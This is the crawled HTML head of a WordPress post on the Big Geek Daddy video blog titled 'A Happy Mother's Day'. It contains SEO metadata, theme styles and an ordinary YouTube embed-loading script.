

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2018/05/a-happy-birthday/
body_size: 27279
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>A Happy Mother&#039;s Day - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2018/05/a-happy-birthday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Happy Mother&#039;s Day" />
	<meta property="og:description" content="Every kid wants to have a happy birthday and every Mom can always reflect back on how happy they were the day their child was born." />
	<meta property="og:url" content="https://biggeekdad.com/2018/05/a-happy-birthday/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2018-05-14T19:16:04+00:00" />
	<meta property="article:modified_time" content="2020-05-06T11:54:52+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2018/05/Birthday-min.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#article","isPartOf":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"A Happy Mother&#8217;s Day","datePublished":"2018-05-14T19:16:04+00:00","dateModified":"2020-05-06T11:54:52+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/"},"wordCount":64,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Birthday-min.jpg","keywords":["Comedy","Entertainment","Funny Videos","Love"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2018/05/a-happy-birthday/","url":"https://biggeekdad.com/2018/05/a-happy-birthday/","name":"A Happy Mother's Day - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Birthday-min.jpg","datePublished":"2018-05-14T19:16:04+00:00","dateModified":"2020-05-06T11:54:52+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2018/05/a-happy-birthday/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2018/05/Birthday-min.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Birthday-min.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"A Happy Mother&#8217;s Day"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#video","name":"A Happy Mother's Day - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2018/05/a-happy-birthday/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/crigthtjb0a.jpg","description":"Every kid wants to have a happy birthday and every Mom can always reflect back on how happy they were the day their child was born. Cherish those memories of good times and never forget the awesome support provided by Dad. It's been so long since I've seen anything funny on Saturday Night Live.","uploadDate":"2018-05-14T15:16:04+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/cRiGtHTJb0A","duration":"PT3M15S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
